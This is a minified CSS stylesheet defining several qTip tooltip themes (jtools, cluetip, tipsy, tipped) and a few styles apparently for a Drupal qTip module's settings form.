.ui-state-hover{border-color:#303030;}.ui-tooltip-jtools{background:#232323;background:rgba(0,0,0,0.7);background-image:-moz-linear-gradient(top,#717171,#232323);background-image:-webkit-gradient(linear,left top,left bottom,from(#717171),to(#232323));border:2px solid #ddd;border:2px solid rgba(241,241,241,1);-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 12px #333;-moz-box-shadow:0 0 12px #333;box-shadow:0 0 12px #333;}.ui-tooltip-jtools .ui-tooltip-titlebar{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A)";}.ui-tooltip-jtools .ui-tooltip-content{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323)";}.ui-tooltip-jtools .ui-tooltip-titlebar,.ui-tooltip-jtools .ui-tooltip-content{background:transparent;color:white;border:0 dashed transparent;}.ui-tooltip-jtools .ui-tooltip-icon{border-color:#555;}.ui-tooltip-jtools .ui-tooltip-titlebar .ui-state-hover{border-color:#333;}.ui-tooltip-cluetip{-webkit-box-shadow:4px 4px 5px rgba(0,0,0,0.4);-moz-box-shadow:4px 4px 5px rgba(0,0,0,0.4);box-shadow:4px 4px 5px rgba(0,0,0,0.4);}.ui-tooltip-cluetip .ui-tooltip-titlebar{background-color:#87876A;color:white;border:0 dashed transparent;}.ui-tooltip-cluetip .ui-tooltip-content{background-color:#D9D9C2;color:#111;border:0 dashed transparent;}.ui-tooltip-cluetip .ui-tooltip-icon{border-color:#808064;}.ui-tooltip-cluetip .ui-tooltip-titlebar .ui-state-hover{border-color:#696952;color:#696952;}.ui-tooltip-tipsy{border:0;}.ui-tooltip-tipsy .ui-tooltip-titlebar,.ui-tooltip-tipsy .ui-tooltip-content{_margin-bottom:0;.margin-bottom:0;background:transparent;background:rgba(0,0,0,.87);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#D9000000,endColorstr=#D9000000);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#D9000000,endColorstr=#D9000000)";color:white;border:0px transparent;font-size:11px;font-family:'Lucida Grande',sans-serif;font-weight:bold;line-height:16px;text-shadow:0 1px black;}.ui-tooltip-tipsy .ui-tooltip-titlebar{padding:6px 35px 0 10;}.ui-tooltip-tipsy .ui-tooltip-content{padding:6px 10;}.ui-tooltip-tipsy .ui-tooltip-icon{border-color:#222;text-shadow:none;}.ui-tooltip-tipsy .ui-tooltip-titlebar .ui-state-hover{border-color:#303030;}.ui-tooltip-tipped{}.ui-tooltip-tipped .ui-tooltip-titlebar,.ui-tooltip-tipped .ui-tooltip-content{border:3px solid #959FA9;filter:none;-ms-filter:none;}.ui-tooltip-tipped .ui-tooltip-titlebar{background:#3A79B8;background-image:-moz-linear-gradient(top,#3A79B8,#2E629D);background-image:-webkit-gradient(linear,left top,left bottom,from(#3A79B8),to(#2E629D));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8,endColorstr=#2E629D);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8,endColorstr=#2E629D)";color:white;font-weight:normal;font-family:serif;border-bottom-width:0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;}.ui-tooltip-tipped .ui-tooltip-content{background-color:#F9F9F9;color:#454545;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;}.ui-tooltip-tipped .ui-tooltip-icon{border:2px solid #285589;background:#285589;}.ui-tooltip-tipped .ui-tooltip-icon .ui-icon{background-color:#FBFBFB;color:#555;}.ui-tooltip:not(.ie9haxors) div.ui-tooltip-content,.ui-tooltip:not(.ie9haxors) div.ui-tooltip-titlebar{filter:none;-ms-filter:none;}
.qtip-link,.qtip-additional-element{border-bottom:3px double blue;cursor:default;color:blue;display:inline;}.qtip-link.ui-tooltip-click{cursor:pointer;}.qtip-link br,.qtip-link p{display:none;}.qtip-header,.qtip-tooltip{display:none;}.speech-bubble-options{margin-left:30px;}.form-item-qtip-custom-color{display:none;margin-left:30px;}.form-item-qtip-custom-color input{width:175px;}#edit-qtip-running-version{border:medium none;margin:0;padding:0 0 0 10px;}.qtip-warning-highlight{color:red;}
